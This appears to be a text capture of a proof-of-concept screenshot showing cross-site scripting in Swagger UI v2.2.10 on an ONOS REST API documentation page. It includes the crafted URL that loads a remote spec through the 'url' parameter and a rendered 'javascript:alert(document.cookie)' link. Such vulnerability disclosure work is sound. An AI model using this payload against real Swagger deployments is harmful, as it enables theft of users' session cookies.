 localhost:8181/onos/v1/docs/?url=https://gist.githubusercontent.com/edoardottt/197f4bc482eddb263c47b525268d1628/raw/31a6792719754fedb77d4e67c9821c2ee9c83791/gistfile1.txt
ONOS Core REST API
Explore
Swagger UI v2.2.10 XSS POC
Swagger UI v2.2.10 XSS POC
Created by edoardottt
See more at javascript:alert(document.cookie)
Contact the developer
[ BASE URL: , API VERSION: 1.0.100 ]
Swagger UI (v2.2.10) adaptation